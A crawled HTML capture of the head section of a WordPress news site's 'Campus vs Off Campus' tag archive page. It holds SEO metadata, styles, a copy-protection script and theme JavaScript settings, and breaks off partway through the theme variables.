

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoursdailynews.com/tag/campus-vs-off-campus/
body_size: 69594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Campus vs Off Campus Archives - Yours Daily News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yoursdailynews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://yoursdailynews.com/tag/campus-vs-off-campus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Campus vs Off Campus Archives - Yours Daily News" />
	<meta property="og:url" content="https://yoursdailynews.com/tag/campus-vs-off-campus/" />
	<meta property="og:site_name" content="Yours Daily News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yoursdailynews.com/tag/campus-vs-off-campus/","url":"https://yoursdailynews.com/tag/campus-vs-off-campus/","name":"Campus vs Off Campus Archives - Yours Daily News","isPartOf":{"@id":"https://yoursdailynews.com/#website"},"primaryImageOfPage":{"@id":"https://yoursdailynews.com/tag/campus-vs-off-campus/#primaryimage"},"image":{"@id":"https://yoursdailynews.com/tag/campus-vs-off-campus/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/on-campus-or-off-campus-accommodation.jpg?fit=1000%2C500&ssl=1","breadcrumb":{"@id":"https://yoursdailynews.com/tag/campus-vs-off-campus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/tag/campus-vs-off-campus/#primaryimage","url":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/on-campus-or-off-campus-accommodation.jpg?fit=1000%2C500&ssl=1","contentUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/06/on-campus-or-off-campus-accommodation.jpg?fit=1000%2C500&ssl=1","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://yoursdailynews.com/tag/campus-vs-off-campus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yoursdailynews.com/"},{"@type":"ListItem","position":2,"name":"Campus vs Off Campus"}]},{"@type":"WebSite","@id":"https://yoursdailynews.com/#website","url":"https://yoursdailynews.com/","name":"Yours Daily News","description":"Latest News |  Daily News Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yoursdailynews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Feed" href="https://yoursdailynews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Comments Feed" href="https://yoursdailynews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Campus vs Off Campus Tag Feed" href="https://yoursdailynews.com/tag/campus-vs-off-campus/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://yoursdailynews.com/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A600%2C400%2C900%7CGelasio%3A700%2C400&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yoursdailynews.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/15cb38fea4bba7f664d9f9137e070c46.js" id="wphb-1-js"></script>
<link rel="https://api.w.org/" href="https://yoursdailynews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yoursdailynews.com/wp-json/wp/v2/tags/4475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoursdailynews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="ngPACTXeFe6JIYJqzSDNIwcIF04oaIVDDfVh3j5JpeY" />

<script data-ad-client="ca-pub-7189747760886109" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21daae0d2d","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"21daae0d2d","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"21daae0d2d","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yoursdailynews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/yoursdailynews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
